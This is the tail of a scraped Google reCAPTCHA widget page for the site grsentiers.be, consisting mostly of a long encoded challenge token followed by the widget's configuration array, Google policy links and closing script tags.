MK3ZhrDkDPDk3fCp8OsWsO1wrgVwp/DvUINwrN3wozCkUojw5LDlWnDuMO/[base64]/CoMKBTm3DgCrCgcOlEcOfYivCh8K7w7BWw505wrfDtDsVwqvCsSnCs8OowopNAj9Rw60qwpvDlcOiIQvDsxXDqcKTb8OsDGMPwrHDlgfCrRQEcMOGw6h8bsOaXA9/w5gYJsOEJsK9dcKdKU0/wo8kwo3DpcOawrzDqMOIwpVswrrDh8KpW8O5T8OzCD/DoXzDpHvDiVNnwprCksOWwpRew6vClsKYAMKTwptWwpjDjcO/w7/DnsOZwqrDjlTDjTHDpT0Zd8KmAcKBbVFRwol3w5hvwrrDr8OFBGXDgGpsCcKTOCDDlgIkCsObwpvCpsOYwp/CnsO3DlvDu8Kdwp8Hw5LDs0/Dti0ZwrLDlW0YwqvCncKjfMKrwpLDncK+ACh6wrvDgkB7HMKEwogAYMO0w5ACeUx/[base64]/[base64]/w5jDjybCrzYZEcOFwoAxwqzCu1VJaBnCl8OswpRHJMKnwqfDjMOHdMO4w6cVfBXCu3HDhB1OwpDCrEdpesKAHXjDrAJEw7FeesKlHcKhN8KSQ1sMwqw+w5Ncw64ow7h6w4PDkS8FdSd/H8O4w7tqHsKlwpbDpMO+HcKFw7fDoGEaDMOidcKLWn/CjSxbwqhDw6jCkWRVCD1mw5bCpVgCwqh5P8OOPsK1B3tSAmVJw6fDumJfw67Cow3CuDbDiMKODirCogoBQMKSwrQtwo0gDMOBAmkNdMO2ccKsw7tJw7EfKwxXX8Oiw7jCq8OBe8KYHhfCjsK4LcK0wq3Dt8Oow5QwwoHDnsO4wroRB3Ajw67DhcO5by/Dl8OEacKwwqcyAcK2DhZfPAbCnsKxCMKrw73CmMKJZkvCh3rCiDPCl2FCHsKTVMOKwrzDscKowp9cw6AfVkBba8Ohwo8HSsORTS3DmMKMdHHCiy4/Clp6dFLDo8KswooKViDCscK0IF/DqjHDg8KXw6N/ccOhwo7CucKdTMOIFUDDksOMwpwEw5/CqsKdw4zDoFvCnFYKw6IKwoIlw5DChcKewrTDmsOESMK+bsOyw7VuwovDscK3wp1Lw5rCozluZcKeMcOYNgrCv8KoTyHCn8Oqw7h3w6Fbw7BrL8O3Z8KAw4YXw5vCkkLDn8KqwpDDl8OWFjMcw5cAR8KJKsKxQsKiSMK6fwHChw4awq/DvMKDwqjDoGJ/[base64]/[base64]/Cr8KCwo8wIcO1wo5zwqPDolXCtRN/LWrCg8K0EsKiBGrDtQHDhTwww6jCkkpqCcKcwrJKaRjChcOdwr7DlcOLw47CqsONVcOBTsK5UcOmNcOPwrVfZsKBdTdaw6/Dn3fCqsKqS8OKwqhmeMO/[base64]/OMOhwo/Dj8KvHsKoYcOifgPCrcOvIV7Cm8OgMwIrw5ECVWocwqtGwqgqfcOqwosywpfCmsOIwr5qCgnChGx0C1rDo1zDuMKrw5/Dk8OAAMKxwq/Dt3xIw4YJa8Kfw5FsW2TCosKBfsKfwq49wq1ARlQbAMOlw5vDpsO9d8KlCsOow4PCkDwKw6nCssKWEMK/[base64]/CMKTw6PCkEfDv18aw6IMwptvwrA2w5fDrsKywrzDosK/YBHDniAzeE56IScqwqFpwrwpwph4w5QkKx/CpDjCpMKzwpkzwrlyw5XCt1sBwozCiTzDgsKIw6bCrVDDugvCiMKeHSddcMOswo8hwrvCp8OUwo03wpBUw6ADYcOpwp7Dm8KASnrCo8OPwpUaw4HDixY8w6nDjcKUOFh5cU7CqzNhS8O3cjvDk8KgwqLChC/[base64]/Cu8OdBsK6woIIGUU6XcKhw6pdwqBWV8KECcK+w4/DgFbCocKWHMOIc33Dt8OTZMK/McObwpdTwp/Cl8O5WRg/ZMOFdgcQw4xiw5JeVzNePsOXZSZDAsKlAibDhFDCjMKUw7xnwrfCsMKzw4bCiMKWfXQxwoZDa8OtIjDDlsKZwppaZSNIwrnCvRXDggMmFsOawpR/wqJlQMKMBsOcw5/DgW8VeyZMdU3Dg3jChE3Cg8OlwqvDvcKIFcKdKn9zwp7DoQomQcK8w4LDmEhxdk3CuiAvwqtaK8OoAmnCgMOeNcKTUQ1CNgUgLMOJInDCi8OMw4N8MyUkwo/ClFVKwqfDmcOYTzwNbBJNwpIywqnCisOgw4bCiw/CqcO/AMOkwonCtxjDlVbDjgFec8OtUnHDjMK8RcOVw5dGwrHChSTDisO+w4BEw5w5w73CmW5gFsKeGCp/wq9Xw5gYw7jCjwAsMMK4w6NIwrvDgsO5w4DCtQ0OJ07DqsOQwqoZw6nChg9mR8O/[base64]/wrzDo8KrdXgVwrwIWF5nGsKHw7fCkiTDt8Kkwo8OV8KDCTwlw7DDg1rDgh/CsnnCq8OZwrZuc8OGwrnCqMKsa8Kzwqdhw4bCj2zDnsOMdMKxwpkIwr1ESW0XwprDjcO2SEpPwpROw6fCh3Rtw5olTz8ewrQKw4vDjMKYGxssWSzDvcOHwrFFBsKuwpbDn8OtB8KhWMOiCMKQEi7Cm8OxwrrDm8OoDzo3bl/[base64]/CtcObZ3B/w7zCl8KKwokmwrs1wojDgwt1wpvDhkZ4w6fCncO9O8KFw54oWMK5wq57w78rw6nDi8O/w4kxfMOmw6TCh8K3w7dawofCgcOaw6rDlnHCox0MJBrDh11bVS9/[base64]/DnsOvw67Cj8OzGybCtnfDuitdwqYewq3ChMOcSErDlSjDqcOlMRvCq8OSwpFAdMOvw4w4w6QLBEgyVsKTLVXCvMOkw5Ffw7HCoMKUw7AqGELDu2zCplJew4UlwqI8Dwo5w7l3eXTDsTUUw7jDoMKMTgp0w55/w5UKwoDDswLCpDbCkcOgw5XDosK7Nyl6dMKtwpnClDPDpwxJIcO0P8OUw5kWLMK4wpjCt8KOwoPDqcOJMiJadT/ClUbClMO4wqnClgc0wpnCisOmK2nChMKzdcOJPcO1woPDvDTCkAU4c3rChjACwp3CsgF9d8KMJ8KldlLDkFvDjUs2RMKoQcOiw47CvGY1wofCgcO+w7osBA/DuXNLODLDiSRkwozDv3DCrWfCsAxHwoYzwqbDoGBPHBcKb8K3M24qYcObwp0Iwoogw6QWwoArdxXDmEZueMOJXMOLwr7CqMOMwprDrGweb8KtwqMWRsKMKh1qBWZnwp5Dwpx6wq/[base64]/Dn8OTwpvCjhnCgMKvbk3CrsOETsKENX3DoxwHwq0sGcKEw5jCrsOlw55lwqNqw40RZWvCtUPDoA9QwpLCmMOjNsO5PnUgw40Fwr3Cs8KvwoPCisKgw5HDgMKbwqlPw6A2KiovwpgMZ8Oaw4bDrCteMxc/SMOEwrDDpMO4MlrDlFnDgyRbMMKFw4XDk8KAwq/CgUALwqzCr8OOX8Ogwq0VEiHCn8O6TiAfw7/Dij/DpSBxwqd9IWRaTWnDtEjCqcKBXyHDvsKVwpkOW8OgwoLCg8O9w4DCrsOmwrXDj0LCskTCvcOILUXCjcOnDBPCuMO1woDCtn/DrcKeAynCqMOIPMKcw5XCjVbDuA5mwqgbD1jDgcO1LcO/KMOqZcOdCsK+wootWGvCogXDgMOYQcKUw63CiyHCkms4w7LCncOLwoHDt8KhI3bClsOrw74aWhrCnsOvIWF3VlPDiMKfajsdasKZCsK3QcKhw47Cj8OlZ8O1fcO6wpYCcFDDv8ORwpHCicKYw7tXwp3ChxthC8O7GxrCqMOhSy5/[base64]/[base64]/[base64]/ChMKEwrllAGfDp8OkTcOow67CrHJqfcK4w6ljK2XCkMOawoLDnWDDlcKrNyfDvSbCrC5DBMORGiDDiMOYw70nw7vDjF4YDXYgMcOHwocMdcKMw7ASdHfCp8KVUmPDp8Ohw4J1w7vDkcOyw7R4Iw4Ow6/CoRtOwpY0fzxkw4rDqMK9w6nDk8KBwp4vwrTCnCA9wpbCscKQScOzw4JKesKaCxHCvl7CmMKzw6XCuXdDa8Kow6QyCmwedHnCgMOqT3HDhsKlwqUJw7IdTirDhQQfwq/Dl8OKw6vCv8O4w5FEXFkiB2seU0TCkMO3X35ew5PCuwDCiTwXwoMPw6A5wofDuMODw7onw6jCvMKmwq7DpgnDkjzDpC9FwoJIBkfDpMOlw4nCqsKkw6bCi8OJc8K4d8OBw4vCuEDCn8KQwoB+wq/CiGUMw4bDusK8BBArworCnwbCpSnCmMO7wrDCgWAjwqBUw6bChsOUJMK2M8ObZVsbJSUAV8KawpAWw6cFeFUCTsOLcXQNLULDjjh4X8OFJAgrJ8KoKWzChHDCimUew4tkw6fCsMOdw69hwpHDvDkyBgxjwrnClcObw4DCgmvDpw/Dk8OWwqlpw7jCuARLwqrCgFnDs8Ogw77DvkMkwrhww7tlw4TDvl/CsErDu0PDgsKlADnDjcKBwqnDn1UrwpIFccKtwrQMOMK2WMOCwr/CpsOHAxTDhcKyw7BNw7Zmw7rCjCdjYD3DlcOnw6nCvjFAUsOqwq/CgMKVah/CoMOvwrl0C8O0wp0nDsKuw4saFcKxSzfCuMKwYMOlV0/Dh0t3wro3ZVLCg8KYwq3DpsO1wprDh8OATGgJwqzDv8K2woM1ZGbDvsOQfFHDqcOLSkLDt8OGw5hOTMOZa8Kswr1/XjXDpsK9w7fDpTXCjMOBw6fDv13CqcKLwqc8e2FDOkEQw7jDvcOGTxLDgFIGfsO0wqw5w5sUwqRXFzDDhMOMAWTDr8KJbMKpwrXDuCc9w4nCmlVdwqlXwqHDiS3DqsOswpcHEcKUwp/CrsKKw4zCssOiwrRPEEbDmwRrKMO7wrLCnMO7w4jDssKYwqvCucOfMMKcXWrCkcO9wr4/EF1+CMOWJFfCtsKfwpHCmcOaUMK9w7HDpD7Di8KUwovDulZkw6rDnsKnMsO8HcOkfkpWOMKpRT1QNAjCpWVVw4BYPRtcJcOKw4vDpzfCuHjDsMOJW8OqSMOyw6TDp8KVwqfDl3URw7xOw5MwTH8Kwr/Dh8K2N2QYeMO3wo57ccKnwpfCrwTDlMKKL8KMasKWAcKQS8K5woxLwoR/w6Q9w4QKwpM7dg/[base64]/CosO8K2V9FsOfw4XCvRrDmcOGCR0kwrvCtDXCvsOswqjCuMKoJDDClMKrwpjCiSjCsmI/wrnDusK1wqJhw4ouwrLDvcKowqDDsQTDgcKDwpTCjC9zwpM6w49wwoPCqcKYXMOCwowhBMO8DMKyXi/Ck8KiwrEHw77ClxfCiCkgfjnClAExwqDCkxgnQXTDgnXCoMKQG8KZwrRJUkfDpMO0P1YdwrPCkcOswobDp8KYJcOXw4JJGAHDqsObciZhw6/CpmLDlsKfw6rDuj/DunPCs8OyQl1EaMOKw6QzVW/DicKbw605XmDDrcK5TsKgXQZpT8KiLTc4EMO/TsKGIEglbMKRw4LDl8KfC8KuMQ4Dw77CgzoXwofCgi/DmMKGw5U4EgDCq8KjXsKkTsOLb8ONDitSw6MGw6DCnR/Dq8O4OHfCrMKIwq7DlsKjK8KjB1U+CMOFw7PDuQgOSE0Dwo/DoMOPE8OxH2ZRBsO0woXDvMKKw7BDw4jDssKoKi7DrV12YHJ5esOOw6MtwoHDrlLDscKGD8OUU8OoQgpawoZDUilpQiFowpwuw7rDk8KuPMKCwrjDpWnCs8OxFsO9w5Rfw7Yjw4ByckBTXwvDuC5VWMKywpZeTm/DjMOHSml+w59HF8OGMsOiSgcEw61iH8Oyw4rDhcK+WQ/DkMOJEiJgw4cqdj0AYcKgwrfDpmd+McOiw6nCssKfwofDowrClMO9w4TDq8OVccOCwpbDssObGsKnwqzDocORw7UwYMOlwpw5w4XCkDJowqwsw4cJwpIdWRHClRNJw60MQMOya8OnV8OWw6lCOcKDWMKhw4DCosKadsKbw43Dqk0RYA/CkFvDvUPCtsK7wpd2woMIwph8IMK/wqcRw6hdHxHCqcOywrjCu8K/[base64]/[base64]/Cl8ObbsK/w6XDl8KxFTRKw4RiPMKdBxjDk0hxfX3CvcKmSGnDoMK9w5TDohpywprCo8OvwpYfw43CmsObw7/CmMK5LsKoXmBebMOCwowNWVjCvMO8wpvCnwPDqMOYw6DCqcKPDGBkfgzCiwTCh8KlNyDDiTLDqyLDsMKLw5ZDwpxUw4nCrcK3woTCosKEYH/CssKSwo57XTJqwrYIYMKmMcKHGMKVwpRtwrHDgMKdw41TSsK8wp7DtiV+wqPDjMOVf8K/wpQ1asO7NMKXHcOWYsOVw5rDjGzCtcKpcMKiBADCtDvChU9vwpZmwp/Du3zCvFDCqsKSUMO4WRvDvcOKJMKVSMKPPgzCmMO3wrfDvF5MJsO+DMO/w5vDnT3Ci8OOwqrCjsKVYMKHw4vCtMOOw6LDrwoqJ8Klf8OKKyo2RMOIbCXDvzzDpsOAXsKTQcK/wprCl8K9ZgTClMK/wpbCtyRYwrfCkVQ2QMOyagxnwpXDniXDv8KUw7vChMO4w4YmNMOZwpvCmMK3CcOIwqU/wqPDqMKewoPCkMKxMEYewrpyL3zDqHTDrW/CjGXCqUjDj8KBHRVQw4LDsS/Cg2Ryb1DCusOOLsOOwrrCm8K4OMKPw5PDpsOIw5ZQaV42VWgxRRkSw7zDk8OCwrjDg2ssQR0kwpPDgQFkVcOrTEVlXcKkJFACey/CncK/[base64]/Cu2fClC8ZwrTDnT/[base64]/Gi7CvsK/R8OqwpjCkV3CgMO9woPDgETCthDCvU/Dgh8SwplTw7M7ScOBwpgyZQ5+wrrDrSLDssKVQMK9BTLDg8KPw7XCpUFSw74vIcO9w7UEwoJ0IMKCdsOTwrloEE8qOMOnw5llU8K+w5vCosKYLsKBG8OowrPDqG42HS8Vw6NfY0HDlQjDuHBIwrDDn0JIVsOgw4LDt8ORwqN9wp/[base64]/bgRcd8O6b8KOYAhRUkUcZ8O8HMONQsOzw6AFEV5Bw5rCmsO9CsOIQcK4wp7CrMK2w6nCkk7CjU8PcsKnfsKKFsOEIsOxLMKUw5kAwpxZw4vDncOwVDVNZcKEw5fCvXLCuQF/[base64]/S2nDkkoNw5kGR8Ovw6p7F8KhZMOFEDFow53DtATCpFDCgmXDjGzCkmrDh1AyYXzCgVPDpURES8OtwpcNwpRUw5g/wo1tw7pjZcKkBz/Dk0VaBsKDw60EViZmwpx0HMKzwolAw6zCrsO6wo5XPcOMwqAYDsKiwqHDq8KgwrbCqS9zwr/Cpis6JMKEK8OyfsKlw4wewrUhw4ldTVnCvcOmEk3Ci8OsCHhBwoLDoh0dXgjCn8OKw7gtwposDSRtbsOQw63DsDrDsMKca8KMB8OGC8OiUVHCocOtwqvCqSw8w5/DpsKHwp/DhA9cwrPCgMO/wrpWw65Uw6PDpBpEJkjDi8O6R8OXw6dsw5/DnC/[base64]/CicKOw6fDuBsRw4o2w7LDgBXDkMKpw7zCmXRqw7R0w4UNL8K5wqPCo0fDkkM8O19gwpDDvWbDkBjDhChnwpHDig3ClUBswqo5w6/CuAbCk8KpcsK9wqzDksOqwrMZGjlEwq1pMMKTwrLCi0fCgsKgw6s+wqrChsK2w63CpwJEwo7DkAdGP8OPPCB6wqHDo8Ohw7TDmRkBYsOuB8Oqw4NDesOeMWlAw5B/OsKFw6QMwoE9w47DtWI/w7PCgsKgw5TDm8OEEG0WEcOXHx/DkkfDugNTwqLCnMKowrTDgRvDi8KgBADDh8KBwr7Cv8O0bxLCr17Cn0pFwqXDlMOgGcKJRsKgw6xcwpTDm8OmwqAPw4/ClMKBw6bDgjfDvkpkEsOwwoMLIFvCpsKqw6PCnMOBwr3CnkrCj8Obw4XDp1TDvcKqwrbDpMK1w5N1ShxBM8KYwpk7wqInNsOSLmgtc8KwWErDs8KpcsKtwpfDmHjCrRdSG351w7TCjXIBagnCj8KMD3jDo8OPw5MpZm/CgmTCj8OCw4VFw5HDlcOaPDTCgcKFwqQHTcOTw67Dm8KYNwQAb3rDhy8FwpFUEsKdJcOvwqYPwoUawrzCqcOLC8KWw4lqworDjcKBwpk4w5zCnkjDrsKLLWRtwrPChUo5NMKXdMOLwqTCiMOGw7zDqk/CkcKGQ0ISw4HDmH3DuGTDuFDDkMKlwpcHwqHCt8OLwr16SjhXBMOXQmdQwojCpyUpcV9RbsOsV8OcwrrDkA4twrrDmhNiw6TDtsOrwqN8wrLCukjCqnXDssKHRMKLN8O7w6Uiwppfw7fCksOfT0dvex/DkMKDw4J6w7DCqgwfw5RXEsOBwofDqcKIIsK7wojCicKPw6EQw7BWAV99wq05OUvCp2PDmMOwTWzDk0PDkxwdPsO/wp7Co3kRwqnDj8KlIWssw5vDjMKeJMKQJQHCiDDCni8kwrF/WijCj8Ohw4IPRHzDqwHDsMOPDlvDscKcGQRtKcKobQdcwqzCh8OSUUFVw6thaHkMw6dgWAfDgMKyw6IuO8OJwoXCicKFDVXClsK9w4jCsUjDqsO/[base64]/CvcOGAsOgaMKcTF/DvsKrwpXCicOPDMOww5fDusOrc8KoBsO5DcOSw59RYsOYBMO4w4DCisKGwqYWwo1Cwqsww41Ew4LClMKEw5PCu8KlQCEeHw1TXVd0woAkw57DtcO1w4XCj0/CsMO4SRo+woxtDlU7w6l7ZG3DnBLCgSBvwpJbw5ISwoIpw55dwqrCjCx4QsKuw6bDjxw8wpvCgVrCjsOOZ8K8w4XDv8ONwqXDjMOgw57DuQnDiwh1w6nCgmVdO8Ocw6t/[base64]/CtkjCkMOyCk9Cw5JMwq1ewqTDpcObVXQ2H8KNw6zCu27DmTvCjcOSwpzDhlFdVjg0wrR0wpLCnxrDgUfDsQFKwq3CvBTDtU/DmQLDpcO4wpM+w4BCEUrDk8KvwoA7wrAgNsKHw5PDvcOwwpjClS5Wwr/CuMKuZMO+wpbDjsOGw5gcw5fDiMKuw6xBwonCi8O+wqB5w5jCnzE2wqrCv8OSw6xnw5BWw64aNsK0fQjDmC3CscKPwqlEwr7Dg8OSCx/CssK4w6rCmkVDaMKcwpB/w6vCoMKcKMOsAifCsXHCqQjDsjx4G8KmJlbCssOww5JMwpg8M8KEwoDCq2rCr8OHFBjCgXQ2GcKiRcKfIUHDmx/[base64]/wojCsDx1QcOMwobDisKwwpIfJk3DrsOww6MEdcKkw5/CqsOIw4vDiMK2w53DrRLClMKLwqlrw4hnw51eL8OXUMKEwotcKMKDwpPCisKww4sFe0A+diXCqHjCkGHCkUHDj1lXVcKKTcKJY8KNYC93w7QRJyTCoirCgsO2KcKpw6/CjWFEwrtTBMO5BsKWwrR+fsKmPMKYNTwew5JyOwhAVsOKw7HDtwzCix8Nw7DDl8KId8Osw6LDqhfCtsKaXMOwOQdMI8OTD05SwqMswqMkw41Cw5c7w4ZRVcO6wqY5w6nDn8OPw6AlwqPDv19Yc8KnU8OJDcK6w7/DmHYEXsKaDMKiVkbCkljCqFrDp0dNMVHCrWwQw5XDkH3CsXMaWcK1w6nDmcO+w5DCgTR0BMKcMjUIw65Bw7zDigzCrMKMw4g2w5/Cl8OSe8OxEcKhScK8asOYwo0MccOYMmgyWMKpw7PChsOfworCp8KCw7vCq8OEFW04IUXDj8KoSl1BdEFmeQEBw43CsMKVQgHCi8OcbmLDnmUSwptEw7TCq8KIw7ZZAsOSwpAOXj/Cs8O8w6FkDj/Dqmt1w5TCs8O9w6LCujTDkWTDgcKYwo46w4ENWTUIw4DCrw/[base64]/wqlLwpzDp241w6INwrXDoQpwVcODfcO/w5bDs8OCCTdkwovDoEMQSUxSZQ/Cr8K2VcKGUy4+BsOEX8KEw7DDvcOaw4nCgMKqZ3HDmMOBXsOwwrnCgMOgemfDrkYow6XDl8KJWjLCusOrwpvDqmjCmsOgfcOza8KrZ8Kew6/DnMO9OMOCw5dkw4xoeMO3w45Hw6pLPlY1w6VBw43CicO0wpVRw5/Cq8OxwrpOw4fDikrDiMOdwrjCtXoLQsK+w7nDrXB5w5phXMOvw7oALMKYFQ1Zw7YZaMOZNBcLw5gxw79xwodDbSB9VgLDq8O5WQLDjzUUw6HDh8K9w63DsGbDkCPCgcO9w60Gw5/DnkFzAsOtw5ccw5bCiTjDkR3DlMOCw67CnwjCrsO+w4DDkDTDqcK6wqjCmMKSw6DDl1kPA8OMw5gHwqLCscOucUPCl8OgXVXDoQfDlT4twrfDrQfDqXvDv8KLIHXCicKCw79tecKWHBMwMSjDlVApw714CxzDi2/DpsO1wr43wrdow4RKE8O3wqVhAcKHwrEvdzlGwqTDkcOgeMOWSyElwqFBW8KZwp4nJAxcw7HDlsOkw6kRSEHCqsO8GcOnwrfCsMKjw53Cix7ChsK8MCTDhU/CpFHDjRpwD8OywoDCpwrDokkdd1HDtkUzwpTCvMODZQUbw6t9w4wTwpLDsMKPw7EAwrwiwo3ClsKkOsO0esK7O8KQwqHCosK0wpgvWsOyW01yw5/CiMKba1xeHHprf0lgw7/DlVgvHA0hQHvCgzvDkwnChWwQwrPCvxQOw4rCvwDCk8OdwqVGdg9iH8KoPl7Cp8KywokQbwzCqioDw4LDiMKTfsOzNTPDkg8QwqdGwokkKsK+DsO8w57Cv8OHwrNtGRx6cXvDjx/Dqj7DqsOiw5AsQMK4wp3DnHktDnjDsFzCmcKDw7HDohIxw4DCsMOhE8OSBFQgw43Crm0ewpNxUsOmwqvCtG/CicOPwoZdMMO9w43CsCjDrADDocOPEARmwpsTG09kcMKZwpUEQy7CuMOiw5w5w5LDu8KzKA0tw65gwonDl8KDcBB4SsKPMmU8wqMfwpzDiH8DNsKnw44WA29/IFlzJGMww5U8f8O9O8O0XwnCu8OVJn7DowHCgcKSfcKNGX0pO8O5w7hpPcOQLB/CnsKGMMKZwoBJwqU3LEHDnMOkEcKEHlbClcKbw7URwpACw6vCjsK8w5F8bB4GaMKGwrQAD8O1w4IOw4Bowrx1D8KeAlPDncOWAcKNesO9Zy/[base64]/Cr2F+wohlwpfDlsOMdcKjwqvCtDYDwpFcVFvDoRLDiAoXw6wiCxzDjDMIwpFSw6NOJcKhYWJ4w6swesOcb1srw5x6w7DCjWYVwqR3w7tvw4bDmxZSFSNhGsKqbMKsLsKucUUMX8OBwo7DqMO/w74cTcKjesK1w6DDtMKuBMKZw5TDtUF/XMKDX2YnWsKIwotsOnnDvcKowoAMQXFXw7FPb8O6w5ZCZMKrwpbDvGQ0OVgVw5UYwpIOEWIxQsOtIMKfJhbCn8OswpDCsWhuBcKjdAcVwovDpsK9M8K9VsOVwptswo7CjAYSwoMla1nDjGMaw6EPHznCqMK7WW1NWEDDoMOCFhrChB3DjUF7QRxbw7zDo2/DpTFLwo/DvkI+wrkmw6AULsK1woF+EULDj8K7w49GXjgXOsOYw4fDlF9WATfDhEnCiMOLwqBow47DpjXDiMOPSsOIwq/ChMK5w79ew7REwrnDqsO8wo9ww6RSw7nCosO6PsOFT8OwfEkudMO+w6HDrsKNFsKKw4jDkWzDt8KnXV7DlcO6FSdxwrVhIcKtf8OVBcO2ZcKOwqjDkQ5Ywow8w5lOwo4HwpTDmMKUw4rDvhnDnj/CkDt1c8Ouf8Oewrhiw5zCmAnDlcO+XMOrw6kCYxU8w5Zxwpwdc8Oqw6MyJicWw6HCmk4+YMOucU/CvjR0wpw6WW3Do8OITMOUw5HCh2YNw73CpcKcey7DulB2w5VNGcKQd8Oxcy1xI8Kaw5/[base64]/[base64]/w6DDocKwe8O0JQLCjsO9djw0w7oAbTXDkyLCplkMMcOvaV/DtEfCvMKMwpvCi8KYbTcYwrLDrsO+wpEXw6YTw47DpA/DpMKpw6d4w5dBw4FowpReIMK0GWbDk8OQwpXDkMOrFMKCw6DDoUEQUMOFblbDrXE7asKPC8K6wqRSGi9Owqc7w5nCmcOKbCLDkMODcsKhG8OCw5HDniouHcKdwoxAKCLCgmjCqh/Do8K7wroJAnjCsMKzwqrDlRxXX8Ofw7nDlsOEXWPDl8OvwpE7ATFgw6QUw6fDv8OUG8Oww77Cp8O4w5MCw7pmwqsuw4/CmsKZbcOfMQfCq8K8GXordy3CnBhhNzzCocKPS8OSw7wNw5RXw7dyw4zCm8KYwqNkw7rCocKqw5RVwrHDscOBwqZ5MsONN8OBT8OLPFRdJyPCqMOUA8K7w6XDoMKcwq/CgH83w4nCl2YTEHnCj2vDlnLCmcOGRj7CtsKJLyM0w5XCqcKIwrRBU8KAw7wBw4gswo0zGwRrcMKwwpgPwoPCmH/[base64]/Ds2M2wpvDoMOLw7Q/Zg96E8KaZy00w4JdJMOWworCpcOMw4JJwrLDvTYzwqUPw4BHMyIHIsOrF0/[base64]/wpBuGishWn8Mw4J/wqFpw5UHO8KrEMK6w6nDokhMBsOIw53DpsKnNkROw4DCulPDp0DDsB7CmcK8dREfMMObVcOhw6R3w6HCi1DCr8Oiw6jCsMO3w4oSU3ZDbcOnXD7Cj8ODBDoAw7cVw7LCtsKCw4fDpMOSwqHCuGpiw5HCuMOgwpp+wp/Cnw5YwpvDt8O0w79Two8zKsKXGsOtw47DiFhjYi55wonDscK6wprCuljDu0jDsg/CuGTDmR3DgEwjwqcNXAzCtMKIw5jCqsKNwrZsAx3CpcKewpXDnWlRYMKiwp3Co3p0wqR2C3B1woQCBGfDnnEdw5ITfUp5w57CvmQ3w6tNKcKqKBLDmWPDgsObw5XDmMOcV8Osw5Fjw6PCg8KIw6pIDcOOw6PCnsK9R8OtYz/DmMKVGifDshVEG8Kvw4TCncOGDcOSWMKUwr3DnnHDmyzCtQHChQbDgMOfNnBTw6kzwqvCv8OhG3LCuWfDlztzw5fCsMKwb8Kqw5k8wqAgwoDDhMKPC8OQNB/CmcKww4zChCPDvELDpMK0w7ZIGsOkZVMEVsKaKMKDAsKXbEkEHMKuw4MPOFDDl8KcbcOow4AOw68Raihiw4BewrHDisK+csKAwo0Ww7fDtsO9wofDimAKfsKywo/DkWDDnsObw7cgwpxvwrbCt8Obw67CtRR8w4k+wqhNwprDvB3DmWUaR3xTScK5wqEvb8O6w67Clk3Dh8OFw75nQMO5cVXClMKyHBIsTx0Cwrl9wodtaV/Dv8OOUVHDksKiK1gAwrFyDMOCw4rCgjvCm3vCjirDscK2wr3CvMO/FcKCE3jDuScRw4NvesKgw7tuwrRQEcOoA0HDkcKJesOaw7vDgsKMAFoULMKsw7fDn21qw5fCqH/Ch8O+EsKYCCvDrkHDoD7ChMKyK2bDtB1owqx5MRlNKcKEwrhsOcKYwqLCjinCsGLDtcKOw7DDoBV4w5XDuxpAN8OZwpLDkT3CnAZuw4DCjGwmwpzCgMKkRcOscMKnw6PCo1x1VSzDpnRxwoJxYy3CvhI2wo/ClcK7b30tw51Nwo5bw7gkwqs6c8ObfMKaw7BYwpkKHHDDoHExf8OCwqTCtilRwpkrw7/DicO/GMKGKMO6HGAtwpo0wpfCiMOtesKpP2tsPcORHDzCvWDDuXjDm8KpbcOZw4soP8OWw5fCrEUcwr7DtsO6acKowpfCuArDqmdZwqEUw4c/wr1HwpYdw717FsK6UsKhw4LDosOlJsKOOTrDjhILXMOhwo3DksOnw7Nke8KdPcOswpTCu8KeNVcGwrnCn3zDtsOnDsOQw5vCnx7CuRR1R8O5AnxCPMOdw5wTw7oAwr/DrcOoLC5Yw6bCmwzDqcK8cRx3w7rCs2DCsMOdwqbDl3HChwEeC07DhyI5DMKtw73CqBDDqsOGFSfCszh8JVVFScKgR1PDp8OQwrhTwqsQw41DAsKBwpvDp8OpwqTDqVrDmEQ8fsKlOsOMNl/Dnw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldf8HcpAAAAANI91Ic3nnmwoZWFQxo3evhVszTK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://grsentiers.be:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SRkr6dZFC68quvxKePnOz+paVg1DeruK3dz3Go5IvO0\\u003d\x22,1,0,null,1,1770050920346,0,0,[33,80,84,180,128],null,[75,65,86,103,191],\x22RC-VYeo82dupRkfIg\x22,null,null,null,null,null,\x220dAFcWeA5BjAarRASU_NBV-ytD1-eVTm6iJ2QImtkj9CpzPJVH5ACzcb-yTuxyt3oRPXzbhu0_lmO9UDNXpuB2Crynl7QPkD_uTA\x22,1770133720351]");
    </script></body></html>